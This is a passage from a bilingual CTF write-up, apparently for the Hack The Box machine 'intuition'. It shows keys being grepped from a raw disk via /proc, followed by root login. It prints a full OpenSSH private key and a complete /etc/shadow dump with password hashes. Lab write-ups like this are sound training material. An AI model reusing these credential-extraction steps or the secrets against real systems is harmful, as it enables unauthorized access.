
dev_acc@intuition:~$ grep -a -A 80 "BEGIN OPENSSH PRIVATE KEY" /proc/2710/root/sda 然後一個一個試下這些key能不能用,最後盲猜到了:
-----BEGIN OPENSSH PRIVATE KEY----- 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 /SyH9wMrVGJ+mPAAAACnJvb3RAbG9jYWw= -----END OPENSSH PRIVATE KEY-----
於是就可以愉快的登陸了:
Hashes
root@intuition:~# cat /etc/shadow
root:$y$j9T$uiniFHjBFerbO..eAx7bI1$A6O8Lt6NG3BS33humdTtnyFe3uTcM3Gew1gldp0S2r4:19656:0:99999:7:::
daemon:*:19579:0:99999:7:::
bin:*:19579:0:99999:7:::
sys:*:19579:0:99999:7:::
sync:*:19579:0:99999:7:::
games:*:19579:0:99999:7:::
man:*:19579:0:99999:7:::
lp:*:19579:0:99999:7:::
mail:*:19579:0:99999:7:::
news:*:19579:0:99999:7:::
uucp:*:19579:0:99999:7:::
proxy:*:19579:0:99999:7:::
www-data:*:19579:0:99999:7:::
backup:*:19579:0:99999:7:::
list:*:19579:0:99999:7:::
irc:*:19579:0:99999:7:::
gnats:*:19579:0:99999:7:::
nobody:*:19579:0:99999:7:::
_apt:*:19579:0:99999:7:::
systemd-network:*:19579:0:99999:7:::
systemd-resolve:*:19579:0:99999:7:::
messagebus:*:19579:0:99999:7:::
systemd-timesync:*:19579:0:99999:7:::
pollinate:*:19579:0:99999:7:::
sshd:*:19579:0:99999:7:::
syslog:*:19579:0:99999:7:::
uuidd:*:19579:0:99999:7:::
tcpdump:*:19579:0:99999:7:::
tss:*:19579:0:99999:7:::
landscape:*:19579:0:99999:7:::
fwupd-refresh:*:19579:0:99999:7:::
usbmux:*:19589:0:99999:7:::
lxd:!:19589::::::
dnsmasq:*:19595:0:99999:7:::
avahi:*:19605:0:99999:7:::
geoclue:*:19605:0:99999:7:::
adam:$y$j9T$RxWDBIbgNBK.1OPH6yR6q0$SkHyQ3QsKfTQ/igOVFsA5pCyosQdsfOkdN2uFL9rJA9:19656:0:99999:7:::
dev_acc:$y$j9T$lLBxGx6iEU24F53iC/4GY.$njJxClEhidCwWmF9yQjsSChxZ38hN3fhU7N4YOPovt4:19838:0:99999:7:::
lopez:$y$j9T$iuv2R99Ps/.rTY6fkdya/1$gk87UA.ESt6ObAMJVEkH9oxsy3Qui570dUn4NloxqEC:19643:0:99999:7:::
_laurel:!:19822::::::Thanks
Respect: If my writeup really helps you, Give me a respect to let me know, Thankssssss!
感謝: 製作不易,如果我的writeup真的幫到你了, 給我一個respect,這樣我就會知道,感謝你!
Found Mistakes: If you find something wrong in the page, please feel free email to mane@manesec.com thanksss !!!
發現一些錯誤: 如果你在文章中發現一些錯誤,請發郵件到 mane@manesec.com ,麻煩了!!
Beginner Recommand: If you are a beginner, please use this link to sign up for an HTB Academy to get more Higher level of knowledge.
新手非常推薦: 如果你是初學者,可以用此鏈接來嘗試注冊 HTB Academy 賬號。
使用上面的鏈接加入 HTB 的 academy 就可以免費看 Tire 0 的所有教程,這對初學者來説是很友好的。 (建議先完成 INTRODUCTION TO ACADEMY)
Join HTB's academy with this link to get free access to all the tutorials for Tire 0. This is very beginner friendly. (It is recommended to complete INTRODUCTION TO ACADEMY first)
Copyright © 2016-2026 manesec. All rights (include theme) reserved.